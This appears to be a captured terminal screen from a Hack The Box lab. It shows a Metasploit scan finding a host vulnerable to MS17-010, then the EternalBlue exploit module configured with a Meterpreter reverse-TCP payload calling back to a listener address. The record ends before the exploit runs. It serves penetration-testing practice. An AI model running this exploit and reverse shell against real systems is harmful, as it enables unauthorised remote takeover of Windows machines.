 jono@openlearnsec: ~/htb/999-legacy 158x44
[+] 10.10.10.4:445        - Host is likely VULNERABLE to MS17-010! - Windows 5.1 x86 (32-bit)
[*] 10.10.10.4:445        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         10.10.10.4       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Window
                                             s Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Em
                                             bedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
                                             ndard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.187    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > ryu